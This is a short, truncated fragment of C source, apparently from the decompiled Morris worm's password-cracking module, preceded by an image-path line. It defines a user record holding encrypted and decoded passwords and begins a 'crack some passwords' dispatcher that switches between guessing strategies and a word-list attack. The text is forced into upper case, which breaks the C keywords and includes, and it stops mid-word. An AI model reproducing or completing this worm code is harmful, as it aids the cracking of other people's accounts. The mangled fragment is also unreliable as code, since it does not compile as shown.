 /* DOVER */
#INCLUDE "WORM.H"
#INCLUDE <STDIO.H>
#INCLUDE <CTYPE.H>
#INCLUDE <STRINGS.H>
#INCLUDE <PWD.H>
INT CMODE;
EXTERN STRUCT HST *H_NAME2HOST();
STRUCT USR { /* SIZEOF(USR) == 58 */
CHAR *NAME, *O4, *O8, *O12;
CHAR PASSWD[14]; /* OFFSET 16 */
CHAR DECODED_PASSWD[14]; /* 30 */
SHORT PAD;
CHAR *HOMEDIR; /* OFFSET 46 */
CHAR *GECOS; /* OFFSET 50 */
STRUCT USR *NEXT; /* OFFSET 54 */
};
/* AHHH, I JUST LOVE THESE NAMES. DON'T CHANGE THEM FOR ANYTHING. */
STATIC STRUCT USR *X27F28, *X27F2C;
/* CRACK SOME PASSWORDS. */
CRACKSOME()
{
SWITCH (CMODE){
CASE 0:
STRAT_0();
RETURN; /* 88 */
CASE 1:
STRAT_1();
RETURN;
CASE 2:
TRY_WORDS();
RETU